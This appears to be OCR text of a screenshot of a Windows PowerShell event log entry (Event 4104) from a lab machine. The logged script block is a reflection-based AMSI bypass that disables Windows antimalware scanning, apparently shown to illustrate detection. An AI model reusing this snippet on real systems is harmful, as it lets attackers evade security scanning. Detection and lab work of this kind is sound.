 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField
("amsiSession","NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetType
("System.Management.Automation.AmsiUtils").GetField
("amsiContext","NonPublic,Static").SetValue($null, [IntPtr]$mem)
ScriptBlock ID: bb251281-0d5e-470c-9912-ead99c8908c6
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 7/20/2023 5:34:44 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: LABCYMULATEWIN\User Computer: LABCYMULATEWIN.tdtlab.local
OpCode: On create calls
More Information: Event Log Online Help
Copy Close